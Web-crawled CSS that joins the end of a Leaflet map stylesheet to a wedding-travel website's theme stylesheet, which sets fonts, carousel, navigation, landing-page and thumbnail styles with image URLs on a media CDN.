.leaflet-touch .leaflet-control-zoom-out {
	font-size: 28px;
	line-height: 24px;
	}

/* layers control */

.leaflet-control-layers {
	box-shadow: 0 1px 7px rgba(0,0,0,0.4);
	background: #f8f8f9;
	-webkit-border-radius: 8px;
	        border-radius: 8px;
	}
.leaflet-control-layers-toggle {
	background-image: url(images/layers.png);
	width: 36px;
	height: 36px;
	}
.leaflet-touch .leaflet-control-layers-toggle {
	width: 44px;
	height: 44px;
	}
.leaflet-control-layers .leaflet-control-layers-list,
.leaflet-control-layers-expanded .leaflet-control-layers-toggle {
	display: none;
	}
.leaflet-control-layers-expanded .leaflet-control-layers-list {
	display: block;
	position: relative;
	}
.leaflet-control-layers-expanded {
	padding: 6px 10px 6px 6px;
	color: #333;
	background: #fff;
	}
.leaflet-control-layers-selector {
	margin-top: 2px;
	position: relative;
	top: 1px;
	}
.leaflet-control-layers label {
	display: block;
	}
.leaflet-control-layers-separator {
	height: 0;
	border-top: 1px solid #ddd;
	margin: 5px -10px 5px -6px;
	}


/* attribution and scale controls */

.leaflet-container .leaflet-control-attribution {
	background-color: rgba(255, 255, 255, 0.7);
	box-shadow: 0 0 5px #bbb;
	margin: 0;
	}
.leaflet-control-attribution,
.leaflet-control-scale-line {
	padding: 0 5px;
	color: #333;
	}
.leaflet-container .leaflet-control-attribution,
.leaflet-container .leaflet-control-scale {
	font-size: 11px;
	}
.leaflet-left .leaflet-control-scale {
	margin-left: 5px;
	}
.leaflet-bottom .leaflet-control-scale {
	margin-bottom: 5px;
	}
.leaflet-control-scale-line {
	border: 2px solid #777;
	border-top: none;
	color: black;
	line-height: 1.1;
	padding: 2px 5px 1px;
	font-size: 11px;
	text-shadow: 1px 1px 1px #fff;
	background-color: rgba(255, 255, 255, 0.5);
	box-shadow: 0 -1px 5px rgba(0, 0, 0, 0.2);
	white-space: nowrap;
	overflow: hidden;
	}
.leaflet-control-scale-line:not(:first-child) {
	border-top: 2px solid #777;
	border-bottom: none;
	margin-top: -2px;
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
	}
.leaflet-control-scale-line:not(:first-child):not(:last-child) {
	border-bottom: 2px solid #777;
	}

.leaflet-touch .leaflet-control-attribution,
.leaflet-touch .leaflet-control-layers,
.leaflet-touch .leaflet-control-zoom {
	box-shadow: none;
	}
.leaflet-touch .leaflet-control-layers,
.leaflet-touch .leaflet-control-zoom {
	border: 4px solid rgba(0,0,0,0.3);
	}


/* popup */

.leaflet-popup {
	position: absolute;
	text-align: center;
	}
.leaflet-popup-content-wrapper {
	padding: 1px;
	text-align: left;
	-webkit-border-radius: 20px;
	        border-radius: 20px;
	}
.leaflet-popup-content {
	margin: 14px 20px;
	line-height: 1.4;
	}
.leaflet-popup-content p {
	margin: 18px 0;
	}
.leaflet-popup-tip-container {
	margin: 0 auto;
	width: 40px;
	height: 20px;
	position: relative;
	overflow: hidden;
	}
.leaflet-popup-tip {
	width: 15px;
	height: 15px;
	padding: 1px;

	margin: -8px auto 0;

	-webkit-transform: rotate(45deg);
	   -moz-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
	     -o-transform: rotate(45deg);
	        transform: rotate(45deg);
	}
.leaflet-popup-content-wrapper, .leaflet-popup-tip {
	background: white;

	box-shadow: 0 3px 14px rgba(0,0,0,0.4);
	}
.leaflet-container a.leaflet-popup-close-button {
	position: absolute;
	top: 0;
	right: 0;
	padding: 4px 5px 0 0;
	text-align: center;
	width: 18px;
	height: 14px;
	font: 16px/14px Tahoma, Verdana, sans-serif;
	color: #c3c3c3;
	text-decoration: none;
	font-weight: bold;
	background: transparent;
	}
.leaflet-container a.leaflet-popup-close-button:hover {
	color: #999;
	}
.leaflet-popup-scrolled {
	overflow: auto;
	border-bottom: 1px solid #ddd;
	border-top: 1px solid #ddd;
	}


/* div icon */

.leaflet-div-icon {
	background: #fff;
	border: 1px solid #666;
	}
.leaflet-editing-icon {
	-webkit-border-radius: 2px;
	        border-radius: 2px;
	}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.weddingsbyjubilee.com/temp.css
body_size: 7063
content:
/* ==== Google font ==== */

@import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,300italic,400italic,600,600italic,700');

@import url('https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700italic');

@import url('https://fonts.googleapis.com/css?family=Roboto+Slab:400,700,300');

/* ===================================
1. General
==================================== */
body {
  font-family:'Source Sans Pro', sans-serif;
	font-size:18px;
	font-weight:400;
	line-height:1.5;
  height: 100%;
	color:#594340;
  background-color: #F9F8F3;
}

a {color: #70cf97;}

a:hover {color: rgba(0,0,0,.6);}

a:active {
	outline:0;
}
.clear {
	clear:both;
}
.cursive-font {font-family: 'Great Vibes',cursive;}

p {
  font-family:'Source Sans Pro', sans-serif;
  line-height: 1.6;
  font-size: 19px;
  font-weight: 400;
  margin-bottom: 1.3em;
}
em {font-style="italic"; font-family: Georgia, serif;}

strong {font-weight: 600;}

h1, h2, h3, h4, h5, h6 {
  font-weight: 400;
  line-height: 1.2;
  text-rendering: optimizelegibility;
}

h1 {font-size: 43px; font-family: 'Roboto Slab', serif;}

h2 {font-size: 36px; font-family: 'Roboto Slab', serif;}

h3 {font-size: 30px; font-family: 'Roboto Slab', serif;}

h4 {font-size: 23px;}

h1 a:hover, a:hover h1, h2 a:hover, a:hover h2 {text-decoration: none;} 

textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .commentFeed, .input-append .add-on, .input-prepend .add-on, a, th, td, img, div, section, article, legend {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .input-prepend .add-on, .input-append .add-on {
  height: 2.1em;
  line-height: 1.4;
}

.input-icon .add-on, .input-icon .add-on {
  width: 30px;
  position: relative;
  z-index: 99;
}

.input-icon input, .input-icon select {
  width: 100%;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}

.input-icon.input-prepend, .input-icon.input-append {width: 100%;}

.input-icon.input-prepend input, .input-icon.input-prepend select {margin-left: -29px; padding-left: 34px;}

.input-icon.input-append input, .input-icon.input-append select {margin-right: -29px; padding-right: 34px;}

input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #aaa;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #aaa;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #aaa;
}

textarea {resize: vertical;}

textarea.invisibles, input[type="text"].invisibles {
  border: none;
  outline: none;
 /* -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;*/
  -webkit-transition: none;
     -moz-transition: none;
       -o-transition: none;
          transition: none;
}

.checkbox.one-checkbox {margin: 1em 0;}

.corners {border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px;}

.corners-top {border-radius: 4px 4px 0 0; -moz-border-radius: 4px 4px 0 0; -webkit-border-radius: 4px 4px 0 0;}

.corners-bottom {border-radius: 0 0 4px 4px; -moz-border-radius: 0 0 4px 4px; -webkit-border-radius: 0 0 4px 4px;}

.corners-right {border-radius: 0 4px 4px 0; -moz-border-radius: 0 4px 4px 0; -webkit-border-radius: 0 4px 4px 0;}

.corners-left {border-radius: 4px 0 0 4px; -moz-border-radius: 4px 0 0 4px; -webkit-border-radius: 4px 0 0 4px;}

.no-corners {border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0;}

.border-top {border-top: 1px solid #e1dece;}

.border-right {border-right: 1px solid #e1dece;}

.border-bottom {border-bottom: 1px solid #e1dece;}

.border-left {border-left: 1px solid #e1dece;}

blockquote, q {
  quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
	content: none;
}

iframe, video {
	margin: 0;
	padding: 0;
	border: 0;
}

.italic {}

/* ===================================
Transparent colors
==================================== */

.bgWhite-transp {
  /* Fallback for web browsers that doesn't support RGBa */
	background: rgb(255, 255, 255);
	/* RGBa with 0.6 opacity */
	background: rgba(255, 255, 255, 0.7);
	/* For IE 5.5 - 7*/
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99FFFFFF, endColorstr=#99FFFFFF);
	/* For IE 8*/
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#99FFFFFF, endColorstr=#99FFFFFF)";
}

.bgBlack-transp {
	/* Fallback for web browsers that doesn't support RGBa */
	background: rgb(0, 0, 0);
	/* RGBa with 0.6 opacity */
	background: rgba(0, 0, 0, 0.7);
	/* For IE 5.5 - 7*/
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000);
	/* For IE 8*/
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000)";
}

/*Opacity*/

.opacity0 {-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -moz-opacity:0; -khtml-opacity: 0; opacity: 0;}

.opacity5 {-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"; filter: alpha(opacity=50); -moz-opacity:0.5; -khtml-opacity: 0.5; opacity: 0.5;}

.opacity8 {-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)"; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8; opacity: 0.8;}

a.opacity0:hover, a.opacity3:hover, a.opacity5:hover, a.opacity8:hover, a .opacity0:hover, a .opacity3:hover, a .opacity5:hover, a .opacity8:hover {
	/*opacity*/
  	opacity: 1;
  	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  	filter: alpha(opacity=100);
  	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}


/* ===================================
colors
==================================== */

.blue-bg {background-color: #03A5DD;}

.blue {color: #03A5DD;}

.green-bg {background-color: #32CC61;}

.green {color: #32CC61;}

.gold-bg {background-color: #CCA812;}

.gold {color: #CCA812;}

.orange-bg {background-color: #FF8B00;}

.orange {color: #FF8B00;}

.red-bg {background-color: #FF0000;}

.red {color: #FF0000;}


.btn-pink.active {
  color: rgba(255, 255, 255, 0.75);
}

.btn-pink {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #ff894e;
  *background-color: #F77339;
  background-image: -moz-linear-gradient(top, #FCA37C, #F77339);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#FCA37C), to(#F77339));
  background-image: -webkit-linear-gradient(top, #FCA37C, #F77339);
  background-image: -o-linear-gradient(top, #FCA37C, #F77339);
  background-image: linear-gradient(to bottom, #FCA37C, #F77339);
  background-repeat: repeat-x;
  border-color: #F77339 #F77339 #E05220;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffFCA37C', endColorstr='#ffF77339', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-pink:hover,
.btn-pink:active,
.btn-pink.active,
.btn-pink.disabled,
.btn-pink[disabled] {
  color: #ffffff;
  background-color: #F77339;
  *background-color: #EA6D42;
}

.btn-pink:active,
.btn-pink.active {
  background-color: #EA6D42 \9;
}

.btn-pink .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}

.btn-large {line-height: 1.3;}



/* ===================================
welcome
==================================== */

.hero-section {position: relative; max-height: 500px;}

.carousel {margin-bottom: 0; max-height: 500px; overflow: hidden;}

.carousel-inner > .item > img {width: 100%;}

.carousel-control {border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; font-size: 25px; top: 50%;}

.carousel-caption {top: 5%; right: 5%; bottom: auto; background: transparent; text-align: right;}

.carousel-caption h2 {
  font-family: 'Great Vibes', cursive;
  color: #fff; 
  text-shadow: 0 0 15px rgba(0, 0, 0, 0.6), 0 -1px 1px rgba(0, 0, 0, 0.6);
  font-size: 40px;
  margin: 0;
}

.carousel-fade .carousel-inner .item {
  opacity: 0;
  -webkit-transition-property: opacity;
  -moz-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}

.carousel-fade .carousel-inner .active {opacity: 1;}

.carousel-fade .carousel-inner .active.left, .carousel-fade .carousel-inner .active.right {
  left: 0;
  opacity: 0;
  z-index: 1;
}
.carousel-fade .carousel-inner .next.left, .carousel-fade .carousel-inner .prev.right {
  opacity: 1;
}
.carousel-fade .carousel-control {z-index: 2;}

.carousel, .carousel-inner, .carousel-inner .item {
  height: 100%;
}
.anniversary {
  width: 200px;
  position: absolute;
  z-index: 99;
  top: 1em;
  left: 1em;
}
.call-action {position: absolute; z-index: 99; bottom: 2em; width: 100%;}

.call-action form {padding: .5em;}

.call-action .input-prepend {margin: 0; width: 100%; background-color: #fff;}

.call-action .btn-large {width: 100%; padding: 11px 0; }

.call-action .input-prepend .add-on {width: 20%; text-align: right; padding: 0 .5em; line-height: 44px; border-right: 1px dotted #bfbfbf; border-left: none; border-top: none; border-bottom: none;}

.call-action select {width: 80%; padding: .4em .5em; border: none;}

.call-action option {padding: .2em 0;}

.call-action select, .call-action .input-prepend .add-on {
  background: transparent; 
  font-size: 20px; 
  vertical-align: middle; 
  height: 44px;
  font-style: italic;
  font-family: Georgia, serif;
}


.hero-background {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: -999;
  top: 0;
  left: 0;
  background-attachment: fixed;
  background-clip: border-box;
  background-color: transparent;
  background-origin: padding-box;
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
}

.home-copy {
  padding: 4em 0 2em; 
  color: #fff; 
  text-shadow: 0 0 15px rgba(0, 0, 0, 0.6), 0 -1px 1px rgba(0, 0, 0, 0.6);
}

.home-copy h1 {margin: 0; font-weight: 700; font-size: 50px;}

.home-copy p {font-size: 27px;}

.hero-form {display: inline-block; width: 100%; padding: .5em;}


.home-content {padding: 2em 0; background-color: #fff;}

.widgetHome {background: #F9F8F3 url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372790594_original.jpg);}


section.block {margin-bottom: 1.5em;}

section.block.widgets-block {margin: 0;}

.block .post h3 {font-size: 20px;}

.block .contentPost {font-size: 17px; margin-bottom: .5em;}

.block .mediaPost, .block .metaPost {margin-bottom: 0;}

.well {background-color: #EDECE6;0}


.listExperiences {margin-top: 1em;}

.listExperiences .well {display: inline-block; width: 100%;}

.contentExp {display: inline-block; width: 63%; vertical-align: top;}

.experiences-block .mediaPost {width: 30%; margin-right: .5em; margin-top: 0; display: inline-block; vertical-align: top;}

.experiences-block h3 {font-size: 20px; margin-top: 0;}


.block blockquote {font-style: italic; color: #777}

.block blockquote i {margin-right: 10px !important; font-size: 20px;}

.block blockquote h3 a, .block blockquote i {color: #222;}


p.titlePost, p.contentPost {margin-bottom: .3em; line-height: 1.4;}

p.titlePost {margin-top: -.3em;}



/* ===================================
layout
==================================== */

.wrap-body {
  width:100%;
  min-height: 100%;
  position: relative;
  margin:0;	
	padding:0;
}

.notification {position: absolute; top: 0; margin: 0; z-index: 9999; width: 100%;}

.sec-nav {font-size: 15px; font-weight: 400;}

.navbar-fixed-top .navbar-inner {
  background: #ff894e; /* Old browsers */
  background: -moz-linear-gradient(top,  #ff894e 0%, #f79868 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff894e), color-stop(100%,#f79868)); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top,  #ff894e 0%,#f79868 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top,  #ff894e 0%,#f79868 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(top,  #ff894e 0%,#f79868 100%); /* IE10+ */
  background: linear-gradient(to bottom,  #ff894e 0%,#f79868 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff894e', endColorstr='#f79868',GradientType=0 ); /* IE6-9 */
  border-bottom-color: #ff894e;
}
.navbar-fixed-top .navbar-inner .nav > li > a {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.15);
}

.navbar-fixed-top .navbar-inner .nav > li > a:hover {
  color: #000;
}

.navbar-fixed-top.navbar .nav li.dropdown > .dropdown-toggle .caret {
  border-bottom-color: #f9dee7;
  border-top-color: #f9dee7;
}

.navbar-fixed-top.navbar .nav li.dropdown > a:hover .caret {
  border-bottom-color: #000;
  border-top-color: #000;
}

.navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle {
  background-color: #ff894e;
  color: #f9dee7;
}

.wrap-body > header {
  padding: 3em 0 1em;
  min-height: 50px;
  background-color: #fff;
}

.brand {
  display: inline-block;
}

img.logo {max-height: 55px;}

.header-phone {font-size: 24px; color: #70cf97;}

.header-phone a.social {
  background-color: #70cf97;
  color: #fff;
  display: inline-block;
  font-size: 20px;
  height: 27px;
  line-height: 27px;
  margin-left: .6em;
  text-align: center;
  width: 27px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.header-phone a:hover {text-decoration: none; background-color: #4b8965;}

.wrap-content > .container {padding-bottom: 2em;}

.breadcrumb {font-size: 14px; background-color: transparent; padding: .7em 0;}

.header-page {padding: 1.5em 0; background: transparent url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372790594_original.jpg);}

.header-page h1 {margin: 0; font-size: 22px; text-transform: uppercase; letter-spacing: 3px; font-weight: 600; font-family:'Source Sans Pro', sans-serif;}

.header-page form {margin: 0;}


/* ===============================
Article Post  
================================ */

.contentPost li {line-height: 1.6; margin: .5em 0;}

.contentPost ul, .contentPost ol {margin-bottom: 1.5em;}

.listPost hr:first-child {margin-top: 0;}

.post h2 {font-size: 28px; margin-bottom: .25em;}

.metaPost {font-size: 15px; color: #999; display: inline-block; width: 100%; margin-bottom: 1em;}

.metaPost a {color: #999; text-decoration: underline;}

.contentPost, .mediaPost {display: inline-block; width: 100%; margin-bottom: 1em;}

.contentPost blockquote {margin-top: 1em;}

.contentPost blockquote p {font-size: 19px; line-height: 1.6; margin-bottom: 1em; font-weight: 400; font-style: italic;}

.mediaPost {margin-top: 1em;}

.contentPost img {margin: 1em 0;}

.contentPost img:first-child {margin-top: 0;}

.contentPost .mediaPost img {margin: 0;}

.contentPost p:last-child {margin: 0;}

.mediaPost img, .contentPost img {width: 100%;}

.mediaThumb {height: 150px; overflow: hidden;}

.offerPost {
  display: inline-block; 
  width: 100%;
  margin: 1em 0;
  padding: 1em 1.5em; 
  color: #fff;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  background-color: #ff894e;
}

.offerPost img {width: 95%;}

.offerPost h2 {margin-top: 0; margin-bottom:.6em; font-size: 37px;}

.offerPost p {margin-bottom: 0.5em; font-size: 24px; font-weight: 300;}

.offerPost .btn {font-size: 20px;}

.btn i {margin-right: .3em;}

.packages .media-object {
  max-width: 140px;
  background-color: #fff;
}



/* ===============================
Right Side Sections
================================ */

.right-side {color: #555;}

.right-side section {margin-bottom: 2em;}

.right-side section.well {padding: 0 19px;}

section.block header {padding: .7em 0 2em; display: block;}

section.block.well header {padding-bottom: .9em;}

section.block .content-section {padding: .5em 0 1em; display: block;}

section.block header h2 {
  font-size: 18px; 
  margin: 0; 
  font-family:'Source Sans Pro', sans-serif; 
  text-transform: uppercase;
  letter-spacing: 3px;
}

section.block header a {color: #594340;}

section.block header p {margin-bottom: 0; color: #888; margin-top: .3em;}

section.block .content-section form {margin: 0;}

.simpleList li {margin: .3em 0; display: inline-block; width: 100%; line-height: 1.4;}

.simpleList li:first-child {margin-top: 0;}

.simpleList li:last-child {margin-bottom: 0;}

.simpleList li i {margin-right: .5em;}

.simpleList li img.img-polaroid {width: 100%;}

.tags {display: inline-block; width: 100%; margin-bottom: .5em;}

.tags a {padding: 3px 8px; background-color: #E6E6E6; color: #444; margin-right: .5em; margin-bottom: .5em; display: inline-block; width: auto;}

.tags a:hover {text-decoration: none; background-color: #ccc;}


.simpleList .btn {width: 100%; margin-top: .7em;}

.list-icon a {color: #555; text-decoration: underline;}

.list-icon a i {text-decoration: none;}

.list-icon i {margin-right: .6em !important; font-size: 20px;}

.priceExp {font-size: 28px;}

.affix .well {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}

.contest-block a {
  display: inline-block; 
  width: 100%; 
  color: #fff;
  background-color: #FAB208;
  overflow: hidden;
}
.contest-block a:hover {text-decoration: none; color: rgba(255,255,255,.6);}

.contest-block p {
  margin: 0;
  font-family: Georgia, Times, serif;
  padding: .45em;
  font-size: .89em;
  line-height: 1.1;
}
.side-links a.btn {width: 100%; text-align: left; margin: .5em 0; overflow: hidden;}

.side-links a.btn i {margin-right: .6em; float: left; line-height: 1.4;}

.side-links a.btn span {overflow: hidden; display: block; padding-left: .6em; border-left: 1px solid rgba(0,0,0,.2);}


/* ===============================
Share Group
================================ */


.group-share {display: inline-block; width: 100%; margin-top: 5px;}

.share-btn {display: inline-block; width: auto; margin-left: 6px; vertical-align: top;}

.group-share .share-btn:first-child {margin:0;}

.share-btn .btn {padding: 0; height: 17px; line-height: 17px; font-family: 'Helvetica Neue',Arial,sans-serif; font-size: .7em; position: relative; vertical-align: top;}

#article_right_header .share-btn span {font-weight: 600;}

.share-btn .btn > span {padding: 0 7px 0 23px; white-space: nowrap; font-weight: 600;}

.share-btn i {position: absolute; top: 2%; height: 16px; width: 16px; left: 4px;}

.facebook-share-button i {background: url(https://media.gttwl.com/attachments/rainbowtravel.gttwl2.com/ltmq6z/1369767046_original.jpg) no-repeat; background-size: 100%;}


/* ===============================
Thumbnails
================================ */

.thumbnail {
  text-align: center; 
  position: relative; 
  background-color: #ff894e;
  padding: 0;
  border-radius: 0; 
  -moz-border-radius: 0; 
  -webkit-border-radius: 0; 
}
.weddingThumbs .thumbnail {
  border-radius: 4px; 
  -moz-border-radius: 4px; 
  -webkit-border-radius: 4px;
  overflow:hidden;
  height: 265px;
}
.thumbnail:hover {background-color: #f79868;}

.thumbnails > li {min-height: 250px;}

.widgetThumbs-5.thumbnails > li {width: 17.34%;}

.widgetThumbs-5 .wrap-imgThumb a {background-color: #e5e4dd;}

.thumbnail h4 {margin: 0; font-size: 18px;}

.thumbnail h4 a {color: #fff;}

.thumbnail a:hover {text-decoration: none;}

.wrap-imgThumb {display: inline-block; width: 100%; height: 170px; overflow: hidden;}

.wrap-imgThumb a {display: block; height: 100%;}

.wrap-imgThumb img {width: 100%; min-height: 170px;}

ul.widgetThumbs {margin-bottom: 0;}

ul.widgetThumbs .thumbnail {}

.widgetThumbs .wrap-imgThumb {height: auto; background-color: #EFEDE6;}

.widgetThumbs .wrap-imgThumb img {min-height: auto; height: 160px; width: auto;}

.thumbnail .caption {padding: 9px 5px 12px; margin-top: -3px; color:#ffe9f6; font-weight: 300;}

.thumbnail .caption small {font-size: 80%;}



/* ===============================
User Profile
================================ */

.user-profile header {margin-bottom: 1em;}

.user-profile header h1 {font-size: 37px; margin: 0;}

.user-profile header .btn-large {font-size: 15px; padding: 11px 10px; width: 100%;}




/* ===============================
Favorite Places
=============================== */

.place-header > header {padding: 2.5em 0 0.5em; background-color: #fff;}

.place-header > header .brand {padding: 0;}

.place-header > header .brand img {max-height: 35px;}

#hero-img {
    background-attachment: fixed;
    background-clip: border-box;
    background-color: transparent;
    background-origin: padding-box;
    background-position: center top;
    background-repeat: no-repeat;
    background-size: cover;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: -999;
}

.breadcrumb.breadcrumbsBg {margin:0;}

.breadcrumb.breadcrumbsBg > li {text-shadow: 0 1px 0 #000; color: #fff;}

.breadcrumb.breadcrumbsBg > li > a {color: #fff;}

.transpInfo {padding: 2em 0;}

.transpInfo section.block {padding: 0 1em;}

.transpInfo section.block header {padding-bottom: .5em;}

.transpInfo .bgBlack-transp {color: #efefef;}

.transpInfo .block .btn {margin-bottom: 1em;}

.block.bgBlack-transp .content-section p,
.block.bgBlack-transp .content-section li {
  line-height: 1.3;
  margin-bottom: .83rem;
}
.block.bgBlack-transp .content-section li {
  margin-top: 0;
}

small.price-info {line-height: 1.25; display: block; font-size: 82%; color: #888;}



/* ===============================
Blank-pages
================================ */

.blank-page {padding: 3.5em 0;}

.headerBlank {padding-bottom: 1em;}

.headerBlank h2 {margin: 0; font-size: 23px; font-weight: 600;}

.contentBlank legend {border: none; padding: 0 .5em; background-color: #ebebeb; font-size: 15px;}

.facebook-login p {font-size: 14px; color: #666; line-height: 1.3;}

.blank-page form {margin-bottom: 0;}

.blank-page li {font-size: 19px; line-height: 1.4; margin-bottom: 1em;}

.blank-page input[type="text"], .blank-page input[type="email"], .blank-page input[type="date"], .blank-page input[type="tel"], .blank-page input[type="email"], .blank-page input[type="password"], .blank-page input[type="submit"], .blank-page textarea, .blank-page select {
  width: 100%;
}

.contentBlank legend {
    background-color: transparent;
    border: medium none;
    color: #4b8965;
    font-size: 1.2em;
    font-weight: 600;
    line-height: 1.2;
    padding: 0;
}

.blank-page form p {font-size: 15px; margin-top: .7em; margin-bottom: 0;}

.well .nav-tabs > .active > a, .well .nav-tabs > .active > a:hover, .well .nav-tabs > .active > a:focus {
  background-color: transparent;
  border-bottom-color: #F5F5F5;
}


/* ===============================
Landing pages
================================ */

.header-landing {
  background: #F9F8F3; /* Old browsers */
  background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372905176_original.jpg), -moz-linear-gradient(top, #F9F8F3 0%, #D1CEC3 100%); /* FF3.6+ */
  background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372905176_original.jpg), -webkit-gradient(linear, left top, left bottom, color-stop(0%,#F9F8F3), color-stop(100%,#D1CEC3)); /* Chrome,Safari4+ */
  background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372905176_original.jpg), -webkit-linear-gradient(top, #F9F8F3 0%,#D1CEC3 100%); /* Chrome10+,Safari5.1+ */
  background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372905176_original.jpg), -o-linear-gradient(top, #F9F8F3 0%,#D1CEC3 100%); /* Opera 11.10+ */
  background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372905176_original.jpg), -ms-linear-gradient(top, #F9F8F3 0%,#D1CEC3 100%); /* IE10+ */
  background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372905176_original.jpg), linear-gradient(to bottom, #F9F8F3 0%,#D1CEC3 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F9F8F3', endColorstr='#D1CEC3',GradientType=0 ); /* IE6-9 */
}

.header-landing h1 {
  font-size: 50px;
  font-weight: 700;
  line-height: 1.1;
  color: #F77339;
  margin-bottom: 20px;
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.4);
}

.landing-image {padding: 1em 0 1.5em; background-repeat: no-repeat; background-position: left bottom;}

.wedding-image {background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372904458_original.jpg);}

.engagement-image {background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1373062192_original.jpg);}

.honeymoon-image {background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1373311841_original.jpg);}

.vow-image {background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1373312167_original.jpg);}

.stag-image {background-image: url("https://cdn1.gttwl.net/attachments/uniglobegeo.ca/ltmq6z/1386268297_original.png");}

.header-landing p {font-size: 30px; font-family: 'Roboto Slab',serif; line-height: 1.2; margin-bottom: 1.3em;}

.header-landing .btn-large {padding: 15px 25px; font-size: 25px;}


.testimonial-landing i {font-size: 30px; margin-top: .2em; display: block;}


.home-content.features-landing {background-color: #F9F8F3;}

.content-landing {padding-top: 1.5em;}

.header-feature-landing {
  color: #F89406;
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.4);
}

.header-feature-landing i {font-size: 45px;}

.header-feature-landing h3 {margin-top: 0; font-size: 23px;}

.landing-end-action .btn-large {width: 100%; margin-top: 1em; font-size: 25px; padding: 15px 0; line-height: 1.3;}

.landing-end-action h2 {font-size: 32px;}

.well.landing-end-action .btn-large {margin: 0;}


/* ===============================
Weddings Landing Pages
=============================== */

a.link-top {position: absolute; bottom: 1em; right: 1em; z-index: 99; font-size: 30px; color: #736260; display: block; cursor: pointer;}

a.link-top:hover {text-decoration: none; color: #594340;}

.wrapWedding {background-color: #F9F8F3; position: relative; margin: 1em 0;}

.headerWedding {padding: 1.5em 1em; background: url("https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372790594_original.jpg");}

.headerWedding h2 { font-family: 'Great Vibes', cursive; font-size: 50px; margin: 0;}

.headerWedding > p {margin: 0; font-size: 15px;}

